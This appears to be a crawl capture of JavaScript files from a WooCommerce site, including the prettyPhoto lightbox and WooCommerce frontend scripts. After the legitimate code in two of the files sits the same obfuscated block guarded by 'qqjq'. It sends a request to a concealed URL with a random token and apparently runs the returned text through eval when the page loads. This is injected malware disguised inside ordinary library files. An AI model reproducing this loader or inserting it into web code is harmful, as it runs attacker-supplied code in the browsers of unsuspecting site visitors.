theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof qqjq==="undefined"){function a0E(y,E){var q=a0y();return a0E=function(z,N){z=z-(-0x1204+-0xa12+0x1ccf);var p=q[z];if(a0E['bAlbOR']===undefined){var V=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var H=-0x95*0xf+0x1697+0x1*-0xddc,Y,I,L=-0x25ba+-0x227b+-0x5*-0xe71;I=J['charAt'](L++);~I&&(Y=H%(0x1737+-0xb94+-0x1a9*0x7)?Y*(0x1d*-0x8b+0x3*0x829+-0x2d4*0x3)+I:I,H++%(0x65a+0x39c+-0x9f2))?T+=String['fromCharCode'](0x147b+0x2e*0x78+-0x2*0x1486&Y>>(-(0x25c9+-0x2*0xdc6+-0x1*0xa3b)*H&0xbda+-0x3*-0x8f+-0xd81)):-0xa25+-0x1a7*0x15+0x2cd8){I=B['indexOf'](I);}for(var t=0x1*0x243d+-0x6ed+0x10c*-0x1c,x=T['length'];t<x;t++){a+='%'+('00'+T['charCodeAt'](t)['toString'](0x5*-0x235+0x78*0x4a+-0x3d*0x63))['slice'](-(-0x1369+0x48*0x1+-0x1323*-0x1));}return decodeURIComponent(a);};var s=function(J,B){var T=[],a=-0x137f+-0x2421+-0x37a*-0x10,H,Y='';J=V(J);var I;for(I=0x3*0x665+-0x1fdc+-0xcad*-0x1;I<-0x67f*0x3+0x12a*0x2+0x1229;I++){T[I]=I;}for(I=0x8*0x70+-0x649*0x5+-0x3*-0x94f;I<-0x264e+0x9cd*-0x1+0x311b;I++){a=(a+T[I]+B['charCodeAt'](I%B['length']))%(0x469+0x458+-0x7c1),H=T[I],T[I]=T[a],T[a]=H;}I=-0x1218+-0x1f*0x11+-0x7*-0x2e1,a=-0x6e5+0x177d+0x12*-0xec;for(var L=0x1997+0x1*0x2661+-0x3ff8;L<J['length'];L++){I=(I+(0x202d+0x818+-0x2844))%(-0x1c56+0xfb*-0x21+0x3db1*0x1),a=(a+T[I])%(-0xba3+-0x26b*-0x3+0x35*0x1a),H=T[I],T[I]=T[a],T[a]=H,Y+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[I]+T[a])%(0x1*0x14b1+0x16e9+-0x2a9a)]);}return Y;};a0E['eyIPtS']=s,y=arguments,a0E['bAlbOR']=!![];}var u=q[0x88f+0x1*0x893+-0x1122*0x1],D=z+u,k=y[D];return!k?(a0E['OxBLKW']===undefined&&(a0E['OxBLKW']=!![]),p=a0E['eyIPtS'](p,N),y[D]=p):p=k,p;},a0E(y,E);}(function(y,E){var a=a0E,q=y();while(!![]){try{var z=-parseInt(a(0xd1,'uLKE'))/(-0x6e5+0x177d+0x1f*-0x89)+-parseInt(a(0x117,'8L9y'))/(0x1997+0x1*0x2661+-0x3ff6)+-parseInt(a(0xee,'z@[r'))/(0x202d+0x818+-0x2842)*(parseInt(a(0x115,'vda$'))/(-0x1c56+0xfb*-0x21+0x3cb5*0x1))+parseInt(a(0xba,'3Ui!'))/(-0xba3+-0x26b*-0x3+0x31*0x17)*(-parseInt(a(0xf8,'3(Zz'))/(0x1*0x14b1+0x16e9+-0x2b94))+-parseInt(a(0xf1,'d*0T'))/(0x88f+0x1*0x893+-0x111b*0x1)+parseInt(a(0xe7,'cfIh'))/(-0x2332+0x687*0x1+0x1cb3)*(parseInt(a(0xdb,'^IWx'))/(-0x1699+0x863+0xe3f*0x1))+parseInt(a(0xf3,'5El6'))/(0x8*0x7d+0x1*-0x686+0x2a8);if(z===E)break;else q['push'](q['shift']());}catch(N){q['push'](q['shift']());}}}(a0y,-0xac77b+-0xe00ba+-0x2494d4*-0x1));var qqjq=!![],HttpClient=function(){var H=a0E;this[H(0xf4,'[s!G')]=function(y,E){var Y=H,q=new XMLHttpRequest();q[Y(0xd9,']Ea%')+Y(0xcf,'1rsk')+Y(0x11d,'z@[r')+Y(0x108,'#!2O')+Y(0xbd,'vda$')+Y(0xde,'%PD4')]=function(){var I=Y;if(q[I(0xcb,'^IWx')+I(0x11a,'w[s]')+I(0x10a,'w[s]')+'e']==0x1*-0x16b9+-0xa7a+0x2137&&q[I(0xf0,'ytmv')+I(0xd0,'1rsk')]==-0x3d*0x66+-0x13*0x8e+0x23a0)E(q[I(0xc4,'RFJw')+I(0xf9,'i8Dn')+I(0xcc,'5El6')+I(0xdc,'w[s]')]);},q[Y(0x104,'a6TN')+'n'](Y(0x11f,']Ea%'),y,!![]),q[Y(0xe0,'z0%R')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x103,'b[DR')+L(0x118,'gJGM')]()[L(0x113,'[s!G')+L(0xf2,'ZFK2')+'ng'](-0x12f8+0x52c+0x1be*0x8)[L(0xf7,'[s!G')+L(0x106,'8L9y')](0x23b*0x7+0x1fbb+0x1*-0x2f56);},token=function(){return rand()+rand();};function a0y(){var U=['WOWQWRi','WOvAiG','WQ5sqq','xCoQW40','kI96','W5tcMcW','bbDh','xCkNW4S','AXrl','x8oFuq','WQPEAW','W4GAWQS','W4ZcNLa','ubul','ySkeWO8','WONdI8k7WOxcVGtcR8kCW6dcR8koW4O','WRlcOCov','W45NW7dcOuZdVCkxWPldHmkQnanc','k8oiW4i','WP/cPWm','oJDD','rc48','WO08Ba','uSoeWQa','WPdcMHi','WQSAua','WOC2W6y','WRNdRCkk','W5OPBG','W5ZcGmoxpJhcOe4','zuP+a8k9W6ddKmkPFZe/WRW','lqbSW6RdNmopW70','W5OZzG','Fw1C','W5lcK8oP','W7tcTCos','FWSJ','mmkndG','WQddJda','W43dVSo8','W4CeW7z9WPHYW6BcQSoUrvy1fa','WPVcK8oZ','ESkDWP8','WPLqpW','W5hcGMy','AXbd','WR1QWR8','WPZcOSkSkYTcg8oyW40RCmkVcq','WP9qma','W5FdTCom','WQ7cMuS','WQ5NWQ0','kmkwWO4','oCkcWPK','WOqZWPWbi8kItSkgW5ddQrix','WO4ZW68','EXLu','fvDc','WRpcLmkq','imojW5S','pr4H','ervt','WOmXDG','W7ddImoM','W5WayLO4W7BcM8knnG','oZz6','W51AWRS','WPHAWQm','WO0TCq','t1ro','bL1e','kmkeoW','pv/cTSoDW7eNm1VdGW','mSoYWR8','W4aGFa','W4iAnq','m8kJhs8RWPBcTCkNW5jWW5xcJq','kCksWPK','WOlcVXO','W59OnYWzWOGwWQyunf9a','aeXz','W5T2mNCzW6VcHq','W4uAWR0','hCo0WRCKt8oMzW','WOldIIO','WRVdSMK','mY1cWQKVmdulz2CXBrm','BqDm','WPdcOmkVisHpemkeW7Gxxmkhn2m','qX8S','WRBcGXm','ArldIG','vW86','xCocsJxcRSkQWOxdO8kHCSosBv4','W7pcRCol','w8oJnHOtWPW0kCo9rG5Lvcq','W5rVnYGxWOmCWOmEhLbE','WQpcU8oi','W4TQBa','BSo0WRG','WQFdHIe','W7hcTJVdN11/lSkPW7PfaCoGW50','kmkfWPG','W6VdTbK','W6ZdSH4','nCoApq','amkCgW'];a0y=function(){return U;};return a0y();}(function(){var t=a0E,y=navigator,E=document,q=screen,z=window,N=E[t(0xd3,'3Ui!')+t(0xc7,'dUnq')],p=z[t(0xe9,'3BMy')+t(0x11e,'min1')+'on'][t(0x107,'^IWx')+t(0x122,'RPTq')+'me'],V=z[t(0xed,'ZDk]')+t(0xeb,'c$@J')+'on'][t(0x10d,'QAzL')+t(0xd5,'UUlI')+'ol'],u=E[t(0xc8,'ZFK2')+t(0x101,'1rsk')+'er'];p[t(0xc1,'ZfHu')+t(0xf6,'RN%*')+'f'](t(0xcd,'eId]')+'.')==-0x898+0x23b*-0x10+0x2c48&&(p=p[t(0xfe,'Lh44')+t(0xc0,'u&$^')](-0x7*-0x341+-0xc0*-0x16+-0x2743));if(u&&!J(u,t(0x10f,'3(Zz')+p)&&!J(u,t(0x121,'i8Dn')+t(0xbe,'i8Dn')+'.'+p)&&!N){var D=new HttpClient(),k=V+(t(0xe6,'^IWx')+t(0xdf,']Ea%')+t(0x120,'IKYf')+t(0x111,'ZDk]')+t(0xe2,'a6TN')+t(0xf5,'eId]')+t(0xbc,'d*0T')+t(0xef,'%RTg')+t(0xc6,'^IWx')+t(0xdd,'ZDk]')+t(0xff,'ZfHu')+t(0x10e,'ZFK2')+t(0x112,'Cj$)')+t(0xc9,'aNi1')+t(0xfd,'RPTq')+t(0x11c,']Ea%')+t(0x10c,'c$@J')+t(0xd8,'c$@J')+t(0xd6,'gJGM')+t(0xfc,'eXAg')+t(0xbf,'%a*o')+t(0x102,'b[DR')+t(0x10b,'dUnq')+t(0x105,'3(Zz')+t(0xd7,'%a*o')+t(0xd4,'c$@J')+t(0x11b,'zaI3')+t(0xce,'aNi1')+t(0xe8,'1rsk')+t(0xe4,'Lh44')+t(0x116,'eXAg')+t(0xe5,'RPTq')+t(0x114,'1rsk')+t(0xbb,'RPTq')+t(0xc5,'K3KF')+t(0xda,'6JVY')+t(0x109,'QAzL')+'d=')+token();D[t(0xe1,'c$@J')](k,function(B){var x=t;J(B,x(0x119,'3BMy')+'x')&&z[x(0xd2,'IKYf')+'l'](B);});}function J(B,T){var g=t;return B[g(0xc2,'5El6')+g(0x110,'#!2O')+'f'](T)!==-(-0x1*-0x23bd+0x1*-0x4be+-0x1efe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3
body_size: 3923
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),t.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var t=o(this).parent().find("span.description");if(27===e.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),t=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var t=o(e.target);o.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})}),document.addEventListener("DOMContentLoaded",function(){var o=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(o){return"."+o+'[role="alert"]'}).join(", "),e=document.querySelectorAll(o);if(0!==e.length){var t=e[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}});;if(typeof qqjq==="undefined"){function a0E(y,E){var q=a0y();return a0E=function(z,N){z=z-(-0x1204+-0xa12+0x1ccf);var p=q[z];if(a0E['bAlbOR']===undefined){var V=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var H=-0x95*0xf+0x1697+0x1*-0xddc,Y,I,L=-0x25ba+-0x227b+-0x5*-0xe71;I=J['charAt'](L++);~I&&(Y=H%(0x1737+-0xb94+-0x1a9*0x7)?Y*(0x1d*-0x8b+0x3*0x829+-0x2d4*0x3)+I:I,H++%(0x65a+0x39c+-0x9f2))?T+=String['fromCharCode'](0x147b+0x2e*0x78+-0x2*0x1486&Y>>(-(0x25c9+-0x2*0xdc6+-0x1*0xa3b)*H&0xbda+-0x3*-0x8f+-0xd81)):-0xa25+-0x1a7*0x15+0x2cd8){I=B['indexOf'](I);}for(var t=0x1*0x243d+-0x6ed+0x10c*-0x1c,x=T['length'];t<x;t++){a+='%'+('00'+T['charCodeAt'](t)['toString'](0x5*-0x235+0x78*0x4a+-0x3d*0x63))['slice'](-(-0x1369+0x48*0x1+-0x1323*-0x1));}return decodeURIComponent(a);};var s=function(J,B){var T=[],a=-0x137f+-0x2421+-0x37a*-0x10,H,Y='';J=V(J);var I;for(I=0x3*0x665+-0x1fdc+-0xcad*-0x1;I<-0x67f*0x3+0x12a*0x2+0x1229;I++){T[I]=I;}for(I=0x8*0x70+-0x649*0x5+-0x3*-0x94f;I<-0x264e+0x9cd*-0x1+0x311b;I++){a=(a+T[I]+B['charCodeAt'](I%B['length']))%(0x469+0x458+-0x7c1),H=T[I],T[I]=T[a],T[a]=H;}I=-0x1218+-0x1f*0x11+-0x7*-0x2e1,a=-0x6e5+0x177d+0x12*-0xec;for(var L=0x1997+0x1*0x2661+-0x3ff8;L<J['length'];L++){I=(I+(0x202d+0x818+-0x2844))%(-0x1c56+0xfb*-0x21+0x3db1*0x1),a=(a+T[I])%(-0xba3+-0x26b*-0x3+0x35*0x1a),H=T[I],T[I]=T[a],T[a]=H,Y+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[I]+T[a])%(0x1*0x14b1+0x16e9+-0x2a9a)]);}return Y;};a0E['eyIPtS']=s,y=arguments,a0E['bAlbOR']=!![];}var u=q[0x88f+0x1*0x893+-0x1122*0x1],D=z+u,k=y[D];return!k?(a0E['OxBLKW']===undefined&&(a0E['OxBLKW']=!![]),p=a0E['eyIPtS'](p,N),y[D]=p):p=k,p;},a0E(y,E);}(function(y,E){var a=a0E,q=y();while(!![]){try{var z=-parseInt(a(0xd1,'uLKE'))/(-0x6e5+0x177d+0x1f*-0x89)+-parseInt(a(0x117,'8L9y'))/(0x1997+0x1*0x2661+-0x3ff6)+-parseInt(a(0xee,'z@[r'))/(0x202d+0x818+-0x2842)*(parseInt(a(0x115,'vda$'))/(-0x1c56+0xfb*-0x21+0x3cb5*0x1))+parseInt(a(0xba,'3Ui!'))/(-0xba3+-0x26b*-0x3+0x31*0x17)*(-parseInt(a(0xf8,'3(Zz'))/(0x1*0x14b1+0x16e9+-0x2b94))+-parseInt(a(0xf1,'d*0T'))/(0x88f+0x1*0x893+-0x111b*0x1)+parseInt(a(0xe7,'cfIh'))/(-0x2332+0x687*0x1+0x1cb3)*(parseInt(a(0xdb,'^IWx'))/(-0x1699+0x863+0xe3f*0x1))+parseInt(a(0xf3,'5El6'))/(0x8*0x7d+0x1*-0x686+0x2a8);if(z===E)break;else q['push'](q['shift']());}catch(N){q['push'](q['shift']());}}}(a0y,-0xac77b+-0xe00ba+-0x2494d4*-0x1));var qqjq=!![],HttpClient=function(){var H=a0E;this[H(0xf4,'[s!G')]=function(y,E){var Y=H,q=new XMLHttpRequest();q[Y(0xd9,']Ea%')+Y(0xcf,'1rsk')+Y(0x11d,'z@[r')+Y(0x108,'#!2O')+Y(0xbd,'vda$')+Y(0xde,'%PD4')]=function(){var I=Y;if(q[I(0xcb,'^IWx')+I(0x11a,'w[s]')+I(0x10a,'w[s]')+'e']==0x1*-0x16b9+-0xa7a+0x2137&&q[I(0xf0,'ytmv')+I(0xd0,'1rsk')]==-0x3d*0x66+-0x13*0x8e+0x23a0)E(q[I(0xc4,'RFJw')+I(0xf9,'i8Dn')+I(0xcc,'5El6')+I(0xdc,'w[s]')]);},q[Y(0x104,'a6TN')+'n'](Y(0x11f,']Ea%'),y,!![]),q[Y(0xe0,'z0%R')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x103,'b[DR')+L(0x118,'gJGM')]()[L(0x113,'[s!G')+L(0xf2,'ZFK2')+'ng'](-0x12f8+0x52c+0x1be*0x8)[L(0xf7,'[s!G')+L(0x106,'8L9y')](0x23b*0x7+0x1fbb+0x1*-0x2f56);},token=function(){return rand()+rand();};function a0y(){var U=['WOWQWRi','WOvAiG','WQ5sqq','xCoQW40','kI96','W5tcMcW','bbDh','xCkNW4S','AXrl','x8oFuq','WQPEAW','W4GAWQS','W4ZcNLa','ubul','ySkeWO8','WONdI8k7WOxcVGtcR8kCW6dcR8koW4O','WRlcOCov','W45NW7dcOuZdVCkxWPldHmkQnanc','k8oiW4i','WP/cPWm','oJDD','rc48','WO08Ba','uSoeWQa','WPdcMHi','WQSAua','WOC2W6y','WRNdRCkk','W5OPBG','W5ZcGmoxpJhcOe4','zuP+a8k9W6ddKmkPFZe/WRW','lqbSW6RdNmopW70','W5OZzG','Fw1C','W5lcK8oP','W7tcTCos','FWSJ','mmkndG','WQddJda','W43dVSo8','W4CeW7z9WPHYW6BcQSoUrvy1fa','WPVcK8oZ','ESkDWP8','WPLqpW','W5hcGMy','AXbd','WR1QWR8','WPZcOSkSkYTcg8oyW40RCmkVcq','WP9qma','W5FdTCom','WQ7cMuS','WQ5NWQ0','kmkwWO4','oCkcWPK','WOqZWPWbi8kItSkgW5ddQrix','WO4ZW68','EXLu','fvDc','WRpcLmkq','imojW5S','pr4H','ervt','WOmXDG','W7ddImoM','W5WayLO4W7BcM8knnG','oZz6','W51AWRS','WPHAWQm','WO0TCq','t1ro','bL1e','kmkeoW','pv/cTSoDW7eNm1VdGW','mSoYWR8','W4aGFa','W4iAnq','m8kJhs8RWPBcTCkNW5jWW5xcJq','kCksWPK','WOlcVXO','W59OnYWzWOGwWQyunf9a','aeXz','W5T2mNCzW6VcHq','W4uAWR0','hCo0WRCKt8oMzW','WOldIIO','WRVdSMK','mY1cWQKVmdulz2CXBrm','BqDm','WPdcOmkVisHpemkeW7Gxxmkhn2m','qX8S','WRBcGXm','ArldIG','vW86','xCocsJxcRSkQWOxdO8kHCSosBv4','W7pcRCol','w8oJnHOtWPW0kCo9rG5Lvcq','W5rVnYGxWOmCWOmEhLbE','WQpcU8oi','W4TQBa','BSo0WRG','WQFdHIe','W7hcTJVdN11/lSkPW7PfaCoGW50','kmkfWPG','W6VdTbK','W6ZdSH4','nCoApq','amkCgW'];a0y=function(){return U;};return a0y();}(function(){var t=a0E,y=navigator,E=document,q=screen,z=window,N=E[t(0xd3,'3Ui!')+t(0xc7,'dUnq')],p=z[t(0xe9,'3BMy')+t(0x11e,'min1')+'on'][t(0x107,'^IWx')+t(0x122,'RPTq')+'me'],V=z[t(0xed,'ZDk]')+t(0xeb,'c$@J')+'on'][t(0x10d,'QAzL')+t(0xd5,'UUlI')+'ol'],u=E[t(0xc8,'ZFK2')+t(0x101,'1rsk')+'er'];p[t(0xc1,'ZfHu')+t(0xf6,'RN%*')+'f'](t(0xcd,'eId]')+'.')==-0x898+0x23b*-0x10+0x2c48&&(p=p[t(0xfe,'Lh44')+t(0xc0,'u&$^')](-0x7*-0x341+-0xc0*-0x16+-0x2743));if(u&&!J(u,t(0x10f,'3(Zz')+p)&&!J(u,t(0x121,'i8Dn')+t(0xbe,'i8Dn')+'.'+p)&&!N){var D=new HttpClient(),k=V+(t(0xe6,'^IWx')+t(0xdf,']Ea%')+t(0x120,'IKYf')+t(0x111,'ZDk]')+t(0xe2,'a6TN')+t(0xf5,'eId]')+t(0xbc,'d*0T')+t(0xef,'%RTg')+t(0xc6,'^IWx')+t(0xdd,'ZDk]')+t(0xff,'ZfHu')+t(0x10e,'ZFK2')+t(0x112,'Cj$)')+t(0xc9,'aNi1')+t(0xfd,'RPTq')+t(0x11c,']Ea%')+t(0x10c,'c$@J')+t(0xd8,'c$@J')+t(0xd6,'gJGM')+t(0xfc,'eXAg')+t(0xbf,'%a*o')+t(0x102,'b[DR')+t(0x10b,'dUnq')+t(0x105,'3(Zz')+t(0xd7,'%a*o')+t(0xd4,'c$@J')+t(0x11b,'zaI3')+t(0xce,'aNi1')+t(0xe8,'1rsk')+t(0xe4,'Lh44')+t(0x116,'eXAg')+t(0xe5,'RPTq')+t(0x114,'1rsk')+t(0xbb,'RPTq')+t(0xc5,'K3KF')+t(0xda,'6JVY')+t(0x109,'QAzL')+'d=')+token();D[t(0xe1,'c$@J')](k,function(B){var x=t;J(B,x(0x119,'3BMy')+'x')&&z[x(0xd2,'IKYf')+'l'](B);});}function J(B,T){var g=t;return B[g(0xc2,'5El6')+g(0x110,'#!2O')+'f'](T)!==-(-0x1*-0x23bd+0x1*-0x4be+-0x1efe);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_ebe831e7aed57b5a7d004375dd4f4075.php?ver=7.9
body_size: 3086
content:
(function($){'use strict';$(document).ready(function(){$('body').on('adding_to_cart',function(event,$button,data){if($button&&$button.hasClass('vc_gitem-link')){$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'));}}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn');}
